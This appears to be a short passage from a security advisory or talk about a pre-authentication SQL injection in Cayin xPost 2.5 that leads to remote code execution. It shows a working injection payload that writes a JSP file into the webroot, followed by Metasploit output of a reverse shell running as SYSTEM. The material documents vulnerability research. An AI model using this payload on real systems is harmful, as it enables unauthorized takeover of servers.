 Case #3 – Cayin xPost
Cayin Digital Signage System xPost 2.5 Pre-Auth SQLi Remote Code Execution (ZSL-2020-5571)
The GET request:
/cayin/wayfinder/wayfinder_meeting_input.jsp?wayfinder_seqid=-251' UNION ALL SELECT
0x1337,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL INTO
DUMPFILE 'C:/CayinApps/webapps/thricer.jsp'-- -
msf5 exploit(windows/http/cayin_xpost_sql_rce) > run
[*] Started reverse TCP handler on 192.168.37.1:4444
[*] Command shell session 2 opened (192.168.37.1:4444 -> 192.168.37.131:52540) at 2020-06-18 10:19:14 -0500
[!] Tried to delete C:/CayinApps/webapps/hq3HvyOcp4x.jsp, unknown result
C:CayinAppsTomcat>
C:CayinAppsTomcat> whoami
whoami
nt authoritysystem
 